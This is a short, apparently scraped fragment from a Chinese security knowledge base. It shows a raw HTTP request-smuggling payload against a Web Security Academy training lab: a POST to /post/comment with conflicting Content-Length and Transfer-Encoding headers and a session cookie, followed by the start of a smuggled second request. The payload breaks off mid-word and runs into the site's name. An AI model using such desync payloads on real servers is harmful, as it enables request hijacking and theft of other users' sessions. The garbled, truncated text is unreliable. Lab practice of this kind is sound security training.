 123 | 25 November 2019
POST /post/comment HTTP/1.1 Host: ac1d1fd81f53024280950f5f000b0004.web-security-
academy.net Connection: close Content-Length: 271 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80 Safari/537.36 Origin:
https://ac1d1fd81f53024280950f5f000b0004.web-security-academy.net Content-Type:
application/x-www-form-urlencoded Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie:
session=8IoNS9qU2dHVIVKROlqE4MVH9ucc8lBr;x=1 Transfer-Encoding: chunked 0 POST
/post/comment HTT
零组资料文库